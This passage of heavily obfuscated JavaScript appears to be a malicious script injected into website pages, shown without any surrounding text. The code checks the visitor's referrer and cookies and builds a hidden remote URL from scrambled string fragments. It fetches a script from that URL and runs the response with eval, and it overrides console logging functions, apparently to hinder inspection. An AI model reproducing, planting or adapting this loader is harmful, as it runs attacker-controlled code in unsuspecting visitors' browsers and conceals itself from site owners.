Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};